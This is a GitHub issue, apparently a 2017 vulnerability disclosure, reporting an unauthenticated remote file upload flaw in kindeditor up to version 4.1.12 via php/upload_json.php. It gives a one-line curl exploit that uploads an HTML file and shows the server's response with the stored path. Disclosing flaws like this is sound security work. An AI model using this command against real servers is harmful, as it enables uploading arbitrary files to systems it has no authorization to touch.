 Code Issues 143 Pull requests 4 Actions Projects Wiki Security Insights
Remote file upload vulnerability in ver <= 4.1.12 #249
Open lcashdol opened this issue on 14 Jun 2017 · 7 comments
lcashdol commented on 14 Jun 2017 • edited
Hello,
It appears there is a remote file upload vulnerability in kindeditor<= 4.1.12 specifically in kindeditor/php/upload_json.php. The file
doesn't sanitize user input or check that a user should be uploading arbitrary files to the system.
A simple curl request to kindeditor/php/upload_json.php?dir=file with the data filename=test.html set via POST request is all that's
require to exploit this vulnerability:
$ curl -F "imgFile=@test.html" http://example.com/kindeditor/php/upload_json.php?dir=file
{"error":0,"url":"/kindeditor/php/../attached/file/20170613/20170613203236_37481.html"}
👍 2
lcashdol changed the title Remote file upload vulnerability in ver <= 4.1.11 Remote file upload vulnerability in ver <= 4.1.12
on 14 Jun 2017
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Linked pull reque
Successfully merg